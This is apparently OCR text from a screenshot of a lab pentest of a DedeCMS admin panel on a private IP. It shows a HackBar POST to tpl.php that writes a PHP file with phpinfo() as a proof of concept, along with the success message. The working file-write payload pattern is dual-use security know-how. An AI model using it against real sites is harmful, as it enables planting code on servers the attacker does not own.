 成功修改/创建文件!
不安全 http://192.168.241.130:8080/dede/tpl.php?token=57bf0d603f37ea4c33ee3ca58d5c9624 ABP 8 z
php74 php56 Server2019 v2rayA Online PHP FOFA HUNTER Shodan CEYE GitHub Colab Hack The Box AIScanner edusrc »
◇标签源码碎片管理 >> 修改/新建标签
修改/新建标签:
测试标签: (需要使用环境变量的不能在此测试)
{dede:asdf }{/dede:asdf}
确定
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie Adblock Plus 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.241.130:8080/dede/tpl.php?token=57bf0d603f37ea4c33ee3ca58d5c9624
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
action=savetagfile&filename=asdf.lib.php&content=<?php phpinfo();?>